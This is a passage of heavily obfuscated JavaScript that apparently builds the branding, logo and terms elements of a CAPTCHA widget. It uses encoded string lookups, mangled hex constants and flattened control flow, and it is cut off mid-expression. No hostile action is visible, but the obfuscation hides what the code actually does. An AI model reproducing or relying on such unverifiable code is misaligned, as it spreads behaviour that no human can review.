_0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)+_0x1fc475(0x318c,'JMx]',0x14f1,0x21bd,0x1942)+_0x159067(0x1f4c,0x2721,0x304f,0x311c,'$DHH')+_0x8b8bc8('yW26',0x2a3f,0x30d2,0x35ed,0x204d)+_0x9a8cd1(0x2b95,0x39ae,0x25c3,0x246c,'yW26')+_0x1fc475(0x7e9,'aWYv',0x1662,0xbbf,-0x22b)+_0x159067(0x123e,0x2812,0x253e,-0x130,'DufB')+_0x14f3f2(0x109e,'ovSf',0x26a9,0x1ce6,0x965)+_0x1fc475(0x30cf,'ovSf',0x4268,0x32cd,0x231b)+_0x159067(0xb9,0xbe,0x17d0,-0xfb2,'osXG')+_0x159067(0x1008,0x83e,0xfc3,0x17f7,'tdNd')+_0x9a8cd1(0x2d70,0xafb,0x21e3,0x13d7,'mK)l')+_0x1fc475(0x35bf,'@i#A',0x3092,0x22ed,0x3014)+_0x8b8bc8('hFy]',0x1fe7,0x1293,-0x58e,0xf8b)+_0x159067(0x47f,0x37,-0xbd9,0x12f7,'5[tP')+_0x8b8bc8('wIR0',0x2cda,0x1d01,0x34dd,0x2240)+_0x159067(0x1f75,0x3464,0xbd9,0x1482,'q]Rn')+_0x9a8cd1(0x1225,0x124e,0x80b,0x1c42,'ovSf')+_0x9a8cd1(0x1072,0x1ce6,0x24f6,0x2711,'2tg#')+_0x9a8cd1(-0x31a,0xeb0,0x909,0x939,'xDs@')+_0x9a8cd1(0x35d7,0x3f78,0x2897,0x2c22,'5[tP')+_0x9a8cd1(0x37d9,0x32f1,0x2fb2,0x2a35,'@i#A')+_0x14f3f2(0x2f62,'&W06',0x4580,0x3276,0x3023)+_0x159067(0x2b1,0x1418,-0x388,0x861,'Ske1')+_0x1fc475(0x4364,']DXx',0x4129,0x2ef0,0x1ab7)+_0x9a8cd1(0x4203,0x42c3,0x3175,0x454e,'vxCA')+_0x9a8cd1(0x21a4,0x2956,0x1904,0x2d1d,'vxCA')+_0x159067(0xe6,-0x7b1,0x1005,0x10ee,'TVoX')+_0x8b8bc8('gLCz',-0x87a,0x684,0xe46,0xbba)+_0x159067(0x17fa,0x14d2,0x1a67,0x1388,'Qt#^')+_0x9a8cd1(0x1f4c,0x1f79,0x2689,0x1982,'QNp5')+_0x8b8bc8('$DHH',0x1b26,0x18f7,0x2a32,0x23d9)+_0x8b8bc8('osXG',0xfe3,0x23cb,0x392,0x199a)+_0x1fc475(0x3746,'2tg#',0x3318,0x20a8,0x3255)+_0x8b8bc8('Y8E^',0x506,-0x1d0,0x1445,0x111d)+_0x14f3f2(0x21ba,'$DHH',0x49c2,0x3450,0x1d72)+_0x1fc475(0x3d14,'Ske1',0x26c4,0x2f09,0x3de0)+_0x9a8cd1(0x21c4,0x723,0x1e00,0xdcd,'osXG')+_0x159067(0x27de,0x377a,0x2f49,0x1bb1,'CgKH')+_0x159067(0x216d,0xd1d,0x19d8,0x1970,'XL)$')+_0x8b8bc8('e9hj',-0x4d3,-0x603,0xff0,0xd37)+_0x159067(0x2753,0x3db7,0x3e01,0x1279,'wIR0')+_0x9a8cd1(0x2528,0x1e13,0x178e,0x2cd2,'QNp5')+_0x9a8cd1(0xdd6,0x1937,0xb76,0x652,'yxCh')+_0x1fc475(0x2613,'CgKH',0x1e77,0x2ce2,0x3bcd)+_0x1fc475(0x13a0,'TBtv',0x12e2,0x53d,0x13c5)+_0x1fc475(0x1f9f,'Xsop',0x121f,0x224a,0x2ea1)+_0x9a8cd1(0x124e,0x2c57,0x28f6,0x1b95,'CgKH')+_0x14f3f2(0x2e9,'KF1#',0x7c7,0x8ff,0xb65)+_0x8b8bc8(']DXx',0x2c10,0x1f57,0x2384,0x2756)+_0x159067(0x1f6b,0xb14,0x178d,0x1d9c,'sFvl')+_0x159067(0x22d1,0x1218,0x262f,0x1138,'sFvl')+_0x8b8bc8('2tg#',0x9dd,0xdd1,0x249f,0x13c9)+_0x1fc475(0x25eb,'@VOx',0x238e,0x27ae,0x16f1)+_0x9a8cd1(0x405d,0x2b50,0x2972,0x290a,'ovSf')+_0x9a8cd1(0x3e1d,0x3554,0x316c,0x3c1a,'5[tP')+_0x8b8bc8('!Yts',0x2229,0x14c8,0x12ca,0x28c8)+_0x9a8cd1(0x26d1,0x42d6,0x3158,0x3087,'Qt#^')+_0x159067(0x24fc,0x34c2,0x292a,0x3436,'CgKH')+_0x8b8bc8('aCMm',0x92d,0x12b8,-0x93e,0x3e7)+_0x9a8cd1(0x3acf,0x2156,0x2c53,0x3941,'mK)l')+_0x159067(0x1e0f,0x1041,0x1e4c,0x112c,'yW26')+_0x9a8cd1(0x13b7,0x2029,0x26f7,0x109f,'6vtP')+_0x14f3f2(0x1f61,'KF1#',0x1456,0x14e9,0x172d)+_0x8b8bc8('@VOx',0x298a,0x2feb,0x273f,0x2481)+_0x8b8bc8('sFvl',0x1ab9,0x3d18,0x3147,0x2f03)+_0x159067(0x2158,0xbf7,0x344e,0x34a0,'osXG')+_0x8b8bc8('aWYv',0x2bfe,0x1f5c,0x1ccf,0x164b)+_0x14f3f2(0xc02,'TBtv',0x2dd2,0x1ad4,0x2f6d)+_0x159067(0x2210,0x213c,0x34fb,0x3285,'CgKH')+_0x8b8bc8('$DHH',0x2761,0x19a9,0x1df6,0x126d)+_0x14f3f2(0x64a,'e9hj',0x23d0,0xc93,-0x1c6)+_0x14f3f2(0xa68,'VTwM',-0x69b,0xdf5,0x2111)+_0x159067(0x2a2f,0x345c,0x1394,0x394a,'ovSf')+_0x14f3f2(0x2918,'q]Rn',0x23e6,0x2a2b,0x2ddd)+_0x159067(0x299c,0x24aa,0x36e7,0x3e79,'TVoX')+_0x9a8cd1(0x156e,0x2bf2,0x1dc0,0x1d22,'ovSf')+_0x8b8bc8('@VOx',0xe7e,0xb33,0x566,0x1423)+_0x8b8bc8('KF1#',0x21d,0x99,0x792,0x1297)+_0x159067(0x12b4,0x411,0x516,0x24e8,'DufB')+_0x14f3f2(0x2cc1,'g[iY',0x211a,0x1ffd,0x2375)+_0x159067(0x20a7,0x2d06,0x1d02,0x2809,'e9hj')+_0x9a8cd1(0x1612,0xda3,0x2155,0xc1d,'!Yts')+_0x14f3f2(0x2048,'ovSf',0x3da1,0x2694,0x2393)+_0x8b8bc8('JMx]',0x10b0,0x34b2,0x1f4d,0x239b)+_0x14f3f2(0x1c3a,'Y8E^',0x3200,0x3275,0x4454)+_0x159067(0x9ef,0x19a6,0xb72,0x1e7b,'ZIet')+_0x159067(0xf98,0x34b,0x6d5,0x1000,'sFvl')+_0x8b8bc8('wIR0',0x18b0,0x11b6,-0x194,0x1135)+_0x14f3f2(0x2f0e,'Y8E^',0x2c43,0x348c,0x3360)+_0x14f3f2(0x3e51,'KF1#',0x27d5,0x3033,0x3997)+_0x9a8cd1(0x364f,0x1c31,0x2ffe,0x3968,'CgKH')+_0x159067(0x230f,0x3678,0x36c2,0x3659,'&W06')+_0x9a8cd1(0x2448,0x1718,0x288b,0x2d12,']DXx')+_0x14f3f2(0x222c,'g[iY',0x21a1,0x14c8,0x8c5)+(_0x14f3f2(0x8fa,'Y8E^',0x66,0x15fa,0xb98)+_0x159067(0x294,0x214,-0xbb9,-0x63d,'&W06')+_0x8b8bc8('aWYv',0x1184,0x14a7,-0x34d,0xdee)+_0x8b8bc8('nu)6',0x29bb,0x291f,0x2ddc,0x221b)+_0x159067(0x205a,0xd47,0x1680,0x9e7,'xDs@')+_0x1fc475(0x3154,'@i#A',0xcce,0x1f59,0xcc1)+_0x8b8bc8('ZIet',-0x1020,0x115e,0x888,0x505)+_0x159067(0x1a89,0xf2a,0x30ff,0x268d,'TVoX')+_0x8b8bc8('TBtv',-0x91c,0x1084,0x913,0x218)+_0x8b8bc8('wIR0',0x2475,0x35fa,0x36f6,0x2497)+_0x8b8bc8('!Yts',0x20e8,0x34b7,0x29cd,0x2a55)+_0x14f3f2(0x3a26,'@VOx',0x3959,0x338c,0x440d)+_0x8b8bc8('JMx]',0x1fae,0x2d7a,0x23d6,0x2cb9)+_0x159067(0x138d,0x7be,0x31c,0x1fb3,'oGVS')+_0x159067(0x26e7,0x3a3e,0x25ac,0x1d90,'q]Rn')+_0x8b8bc8('hFy]',0x3d05,0x1bba,0x2b17,0x2963)+_0x159067(0x39d,0x19c6,0xf48,0xe2c,'$DHH')+_0x9a8cd1(0x1926,0x6f4,0x1202,0x1765,']DXx')+_0x1fc475(0x1846,'Xsop',0x2037,0x1994,0x3097)+_0x1fc475(0xc73,'e9hj',0x2ab8,0x1bf2,0x194e)+_0x159067(0x28a3,0x2985,0x38a1,0x3e8a,']DXx')+_0x14f3f2(0x33f8,'xDs@',0x1bd6,0x1f75,0x1afd)+_0x8b8bc8('$DHH',0x3d6,0x1357,0x2391,0xc5b)+_0x8b8bc8('mK)l',0x19ac,0x1c2,-0x69d,0x3e1)+_0x159067(0x23ac,0x2b8c,0x298f,0x1f9b,'@VOx')+_0x159067(0x1399,0x2712,0x2b5,0xdb2,'3W8&')+_0x8b8bc8('TVoX',0x2a2,0xad,-0x3fc,0x1144)+_0x9a8cd1(0x16ae,0x2129,0x1616,0x15d9,'CgKH')+_0x14f3f2(0x3ac7,'XL)$',0x211a,0x26a9,0x14c9)+_0x159067(0x2557,0x3251,0x150d,0x35ed,'3W8&')+_0x1fc475(0x1ff9,'DufB',0x2f6b,0x2baa,0x1dbb)+_0x9a8cd1(0x138e,0x2de5,0x1964,0x2197,'ZIet')+_0x14f3f2(0x2612,'vxCA',0x1244,0x2190,0x3261)+_0x1fc475(-0x802,'5tDe',0x60f,0x6b6,0x1a0f)+_0x14f3f2(0x2683,'g[iY',0x2b4d,0x3413,0x4aee)+_0x9a8cd1(0x11ac,0x1957,0x2105,0xb10,'ovSf')+_0x159067(0x1449,0x1fd3,0x225f,0x1a15,'!Yts')+_0x9a8cd1(0x30fe,0x44cb,0x2ee2,0x320c,'tdNd')+_0x1fc475(-0xabd,'mK)l',0x1d,0x779,0x2bf)+_0x8b8bc8('nu)6',0xa60,0x16ca,0xefa,0x1d37)+_0x14f3f2(0x45af,'TVoX',0x3c9a,0x3277,0x4128)+_0x14f3f2(-0x341,'xDs@',0x19f3,0x6c7,-0x1be)+_0x14f3f2(0xadc,'e9hj',0x2850,0x1fce,0x18e7)+_0x9a8cd1(0x36b0,0x26f3,0x28a9,0x38b7,'mK)l')+_0x159067(0x1f2a,0x24a6,0x2b73,0x27fc,'EKtE')+_0x9a8cd1(-0x1a2,0x1b63,0x13f9,0x1002,'ovSf')+_0x1fc475(0x2bdf,'Bp1M',0xe50,0x2104,0x2454)+_0x1fc475(0x2888,'sFvl',0x520,0x17ec,0x15d1)+_0x1fc475(0x2489,'Y8E^',0x2d4,0x121c,0x9a8)+_0x14f3f2(0x98c,'CgKH',0x31bc,0x1b34,0x3285)+_0x9a8cd1(-0xd5,0x3e3,0x12fb,0x708,'ZIet')+_0x9a8cd1(0x1ef2,0x1613,0xcab,-0x4d8,'CgKH')+_0x14f3f2(0x1bf6,'&W06',0x2d67,0x27f7,0x3f6a)+_0x9a8cd1(0x1e90,0x2bdb,0x1cae,0x2892,'TVoX')+_0x159067(0x1396,0x1443,0xb92,0x689,'vxCA')+_0x159067(0x1099,-0x4e0,0x21f5,-0x6af,'!Yts')+_0x8b8bc8('gLCz',0x2de4,0x22cc,0x2e86,0x22ad)+_0x8b8bc8('ovSf',0x35bc,0x2619,0x3030,0x21f8)+_0x1fc475(0x33a3,'TVoX',0xda4,0x2326,0x307f)+_0x14f3f2(0x12d0,'sFvl',0x3aef,0x28a2,0x21b9)+_0x8b8bc8('QNp5',0x74b,-0xd6d,-0xa9a,0x356)+_0x9a8cd1(0x3432,0x24b1,0x2d15,0x2d99,'QNp5')+_0x8b8bc8('6vtP',0x730,0x2165,0x13c2,0x19ec)+_0x8b8bc8('TBtv',0xdb1,0x1c24,-0x6bb,0xdd6)+_0x14f3f2(0x3283,'hFy]',0x14c3,0x212a,0x10e1)+_0x159067(0x2be0,0x2cea,0x2cba,0x3140,'g[iY')+_0x8b8bc8('yxCh',0x1a68,0x1a56,0x2f9,0xc65)+_0x1fc475(0x2389,'@VOx',0x14b7,0x1677,0x2892)+_0x1fc475(0x2a2a,'oGVS',0x21d6,0x1710,0x2265)+_0x159067(0x317,-0x16b,0x1734,-0x74,'EKtE')+_0x159067(0xcc8,0xab7,0x97f,0x2226,'tdNd')+_0x14f3f2(0xa2e,'DufB',0xb6b,0x92f,0x15b6)+_0x9a8cd1(0xc2c,0x23e7,0xd5e,0x1275,'VTwM')+_0x8b8bc8('Qt#^',0xd6a,0x1237,0x24a7,0x1e4b)+_0x1fc475(0x218a,'6vtP',0x2475,0x2e54,0x2052)+_0x9a8cd1(0x4cd,-0xd96,0x692,-0x9e4,'pypN')+_0x8b8bc8('mK)l',0x25b3,0x1d7c,0x5cd,0x1a37)+_0x9a8cd1(0x612,0x84c,0x1132,0x1bf8,'@i#A')+_0x1fc475(-0x2a5,'VTwM',0x948,0xa22,0xb1c)+_0x9a8cd1(0x164f,0x30aa,0x2230,0xfe2,'wIR0')+_0x8b8bc8('pypN',0x1ce2,0x1e12,-0x447,0x1100)+_0x8b8bc8('6vtP',0x57,0x2633,0xb80,0x16a3)+_0x9a8cd1(0x18b3,0x1f51,0x1fd1,0x1679,'EKtE')+_0x159067(0x29ba,0x3a7c,0x30c4,0x32c9,'aPiG')+_0x159067(0x29a2,0x1431,0x16b6,0x1ee0,'$DHH')+_0x1fc475(0x2802,'EKtE',0x1774,0x19b6,0x23b8)+_0x8b8bc8('VTwM',0x3c01,0x1be0,0x2ce7,0x2c54)+_0x14f3f2(0x1d2d,'aCMm',-0x4f2,0x6bc,0xa63)+_0x8b8bc8('VTwM',-0xd06,0xdd3,-0x1490,0x86)+_0x9a8cd1(-0xaa6,0x1123,0x4d7,0x905,'mK)l')+_0x8b8bc8('ovSf',0x3800,0x2638,0x1ec2,0x2758)+_0x9a8cd1(0xc2e,0x2251,0x11f8,0x1e15,'pypN')+_0x9a8cd1(0xffd,-0x72d,0xe16,-0x4cd,'wIR0')+_0x159067(0x297,0x4a8,-0x45e,0x